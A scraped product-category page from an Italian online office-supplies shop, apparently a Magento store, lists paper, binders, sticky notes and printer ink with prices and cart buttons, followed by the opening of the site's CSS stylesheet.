class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4791,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4791","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4791/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4791/"> FabrianoColore A4 80GR 500FG COL.TENUE BANANA </a> </h2> <span class="time-purchased">1 month fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4791" data-price-box="product-id-4791"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4791" data-price-amount="8.52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,52 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4798/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57187.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE CELESTE CHIARO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4798/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/4798/" method="post"> <input type="hidden" name="product" value="4798"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4798,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4798","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4798/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4798/"> FabrianoColore A4 80GR 500FG COL.TENUE CELESTE CHIARO </a> </h2> <span class="time-purchased">1 month fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4798" data-price-box="product-id-4798"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4798" data-price-amount="8.52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,52 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/5706/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/6/3/63420.jpg" width="170" height="170" alt="Registratore OXFORD G85 azzurro dorso 8cm f.to protocollo ESSELTE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/5706/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/5706/" method="post"> <input type="hidden" name="product" value="5706"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":5706,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"5706","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/5706/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/5706/"> Registratore OXFORD G85 azzurro dorso 8cm f.to protocollo ESSELTE </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5706" data-price-box="product-id-5706"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-5706" data-price-amount="4.25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,25 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/22378/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/s/t/stl2528.jpg" width="170" height="170" alt="BLOCCHETTO BIGLIETTI ADESIVI GIALLO 75X75mm 100fg 70gr Starline"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/22378/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/22378/" method="post"> <input type="hidden" name="product" value="22378"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":22378,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"22378","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/22378/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/22378/"> BLOCCHETTO BIGLIETTI ADESIVI GIALLO 75X75mm 100fg 70gr Starline </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22378" data-price-box="product-id-22378"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-22378" data-price-amount="0.26" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,26 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/32411/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/c/a/can5224b017.jpg" width="170" height="170" alt="Canon Cartuccia Ink Multipack PG-540Lx2/CL-541XL"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/32411/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/32411/" method="post"> <input type="hidden" name="product" value="32411"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":32411,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"32411","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/32411/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/32411/"> Canon Cartuccia Ink Multipack PG-540Lx2/CL-541XL </a> </h2> <span class="time-purchased">1 month fa</span> <span class="address-purchased">da Brescia, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32411" data-price-box="product-id-32411"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-32411" data-price-amount="60.94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">60,94 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/38047/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57185.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE VERDE CHIARO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/38047/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/38047/" method="post"> <input type="hidden" name="product" value="38047"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":38047,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"38047","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/38047/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/38047/"> FabrianoColore A4 80GR 500FG COL.TENUE VERDE CHIARO </a> </h2> <span class="time-purchased">1 month fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38047" data-price-box="product-id-38047"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-38047" data-price-amount="8.52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,52 €</span></span> </span></div> </div> </div> </li> </ul> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> </div></div></div><!-- BEGIN GTAG CATEGORY TAG --><!-- END GTAG CATEGORY TAG --></div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('img.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css
body_size: 58086
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:* http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web,please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_default
 * @copyright   Copyright (c) 2013 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Reset ================================================================================= */
@import url('//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=latin-ext,vietnamese');
@import url('//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
body{background-color:#ffffff;margin:0;padding:0;font:12px/1.55 Arial,Helvetica,sans-serif;color:#757575;text-align:left}
html, body{height:auto !important;}
img{border:0;vertical-align:top;max-width: 100%;height: auto;}
a{color:#aaa;outline:medium none !important;}
a:hover{text-decoration:none}
:focus{outline:0}
/* Headings */
h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#0a263c}
h1{font-size:20px;font-weight:normal}
h2{font-size:18px;font-weight:normal}
h3{font-size:16px;font-weight:bold}
h4{font-size:14px;font-weight:bold}
h5{font-size:12px;font-weight:bold}
h6{font-size:11px;font-weight:bold}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{font-family: 'Open Sans', sans-serif;}
/* Forms */
form{display:inline}
fieldset{border:0}
legend{display:none}
/* Table */
table{border:0;/*border-collapse:collapse;*/
 border-spacing:0;empty-cells:show;font-size:100%}
caption,th,td{vertical-align:middle;text-align:left;}
/* Content */
strong{font-weight:bold}
address{font-style:normal;line-height:1.35;color:#333;}
cite{font-style:normal}
q,blockquote{quotes:none}
q:before,q:after{content:''}
small,big{font-size:1em}
/*sup{font-size:1em;vertical-align:top}
*/

/* Lists */
ul,ol{padding: 0;}
/* Tools */
.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}
.nobr{white-space:nowrap!important;font-size:12px}
.wrap{white-space:normal!important}
.a-left{text-align:left!important}
.a-center{text-align:center!important}
.a-right{text-align:right!important}
.v-top{vertical-align:top}
.v-middle{vertical-align:middle}
.f-left,.left{float:left!important}
.f-right,.right{float:right!important}
.f-none{float:none!important}
.f-fix{float:left;width:100%}
.no-display{display:none}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-bg{background:none!important}
.clear_b{}
/* ======================================================================================= */

/* Layout ================================================================================ */
.fixed-height-sticky {
	position: absolute;
}
.page-wrapper{overflow:hidden;}
.page{}
.page-print{background:#fff;padding:25px 30px;text-align:left}
.page-empty{background:#fff;padding:20px;text-align:left}
.page-popup{background:#fff;padding:25px 30px;text-align:left}
.main{margin:0;padding: 0px;text-align: left;}
.col-left .currency-switcher{display:none}
/* Base Columns */
.sidebar-main{margin: 0;}
.col-main{font-size: 0;}
.col-right{margin-top: 60px;}
.catalog-product-view .col-left{margin-top: 0px;}
.page-layout-2columns-left .sidebar-main,
.page-layout-2columns-left .sidebar-additional,
.page-layout-2columns-right .sidebar-main,
.page-layout-2columns-right .sidebar-additional{width:25% !important;padding-right: 15px;padding-left: 15px;}
.sidebar.sidebar-additional{padding-top: 10px;padding-bottom: 20px;}
.catalog-product-view .sidebar.sidebar-additional{padding-top: 0;}
.page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media{width: 50%;}
.page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 48%;}
/* 1 Column Layout */
.col1-layout .col-main{float:none;width:auto;}
.page-layout-1column .product-view .product.media{width: 57%;}
.page-layout-1column .product-view .product-info-main{width: 42%;}
/* 2 Columns Layout */
.page-layout-2columns-left .alocolumns,.page-layout-2columns-right .alocolumns{margin: 0 -15px;}
.col2-left-layout .col-main{margin-top: 20px;}
.col2-right-layout .col-main{margin-top: 30px;}
.page-layout-2columns-left .column.main,
.page-layout-2columns-right .column.main{width:75% !important;padding: 0 15px;}
/* 3 Columns Layout */
.col3-layout .col-main{width:475px;margin-left:17px}
.col3-layout .col-wrapper{float:left;width:687px}
.col3-layout .col-wrapper .col-main{float:right}
/* Content Columns */
.col2-set .col-1{float:left;width:48.5%}
.col2-set .col-2{float:right;width:48.5%}
.col2-set .col-3{float:right;width:48.5%}
.col2-set .col-narrow{width:32%}
.col2-set .col-wide{width:65%}
.col3-set .col-1{float:left;width:32%}
.col3-set .col-2{float:left;width:32%;margin-left:2%}
.col3-set .col-3{float:right;width:32%}
.col4-set .col-1{float:left;width:23.5%}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%}
.col4-set .col-3{float:left;width:23.5%}
.col4-set .col-4{float:right;width:23.5%}
/* ======================================================================================= */

/* Global Styles ========================================================================= */

/* Form Elements */
input,select,textarea,button{font:12px/15px Arial,Helvetica,sans-serif;vertical-align:middle;color:#666;}
input.input-text,select,textarea{background:#fff;border:1px solid #e6e6e6;}
input.input-text,textarea{padding:8px 20px;height: 42px;font-size: 13px;border-radius: 3px;}
select{padding:8px;/*-moz-appearance: none;*/}
select option{padding-right:10px}
select.multiselect option{padding:2px 5px}
select.multiselect option:last-child{border-bottom:0}
textarea{overflow:auto;height: auto;border-radius: 3px;}
input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}
input.checkbox{margin-right:3px}
input.qty{width:2.5em!important}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"]{border-color: #cccccc;font-family: Arial, sans-serif;}
input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder{color: #999;}
button.button::-moz-focus-inner{padding:0;border:0}
/* FF Fix */
button.button{-webkit-border-fit:lines}
/* <- Safari & Google Chrome Fix */
button.button,button,.cart .continue,
.actions-toolbar .primary a.action{display: inline-block;vertical-align: top;overflow:visible;width:auto;border-style: solid;border-width: 1px;padding:0;margin:0;cursor:pointer;height: 42px;line-height: 42px;padding:0 35px;border-radius: 3px;}
button.button span,button span,.review-form .action.submit.primary,.cart .continue span,
.actions-toolbar .primary a.action span{font-family: 'Open Sans', sans-serif;border-radius: 3px;display: block;font-size:14px;text-align:center;white-space:nowrap;font-weight: 600;}
button.button span span,.blog-postbox .button-set button.button span span{padding:0}
button.disabled {position: relative;}
button.disabled span {opacity: 0.5;}
.product-add-form button.disabled span{padding: 0 0 0 5px !important; }
.product-view .add-to-cart button.button.disabled:before,
.block-bundle-summary .box-tocart button.button.disabled:before,
.item .actions-cart .button.btn-cart.disabled:before{animation: 2s linear 0s normal none infinite running fa-spin;-webkit-animation: 2s linear 0s normal none infinite running fa-spin;content: "\f110";font-family: "FontAwesome";display: inline-block;/* position: absolute;left: 8px;top: 6px;z-index: 99;height: auto;width: auto;line-height: normal;font-size: 15px; */}
.product-view .add-to-cart button.button.disabled:before,
.product-view .add-to-cart button.button.disabled:before,
.block-bundle-summary .box-tocart button.button.disabled:before{left: 15px;top: 12px;}
@keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
@-webkit-keyframes fa-spin {
	0% {
	    transform: rotate(0deg);
	}
	100% {
	    transform: rotate(359deg);
	}
}
button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}
button.btn-checkout.no-checkout span span{background-position:100% 100%}
p.control input.checkbox,p.control input.radio{margin-right:6px}
#add_recipient_button{margin:0px;overflow: hidden;padding-left: 10px;}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover,
button.button, button, .cart .continue, .actions-toolbar .primary a.action, button:focus{border-width: 1px;}
/* Form Highlight */
input.input-text:focus,select:focus,textarea:focus,._keyfocus *:focus, input:focus:not([disabled]), textarea:focus:not([disabled]), select:focus:not([disabled]){background-color:#f6f6f6;
    /* box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6); */
    outline: 0 none;box-shadow:none;}
a:hover, a:focus{outline:none !important;text-decoration: none;}
/*.highlight{background:#efefef}
*/

